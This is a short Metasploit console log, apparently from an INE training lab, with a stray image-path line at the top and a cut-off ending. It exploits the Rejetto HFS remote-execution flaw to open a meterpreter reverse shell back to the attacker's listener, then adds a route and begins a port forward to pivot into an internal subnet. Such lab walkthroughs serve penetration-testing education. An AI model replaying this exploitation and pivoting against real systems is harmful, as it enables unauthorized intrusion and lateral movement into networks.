 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts demo1.ine.local
rhosts ⇒ demo1.ine.local
\msf6 exploit(windows/http/rejetto_hfs_exec) > \run
[*] Started reverse TCP handler on 10.10.40.3:4444
[*] Using URL: http://10.10.40.3:8080/BEJAmWC7ddsyv
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /BEJAmWC7ddsyv
[*] Sending stage (176198 bytes) to 10.3.24.237
[!] Tried to delete %TEMP%\JHNxzJV.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.40.3:4444 → 10.3.24.237:49312) at 2025-05-15 07:49:23
[*] Server stopped.
meterpreter > run autoroute -s 10.3.16.0/20
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.3.16.0/255.255.240.0...
[+] Added route to 10.3.16.0/255.255.240.0 via 10.3.24.237
[*] Use the -p option to list all active routes
meterpreter > portfwd add -l 4433 -p 80 -r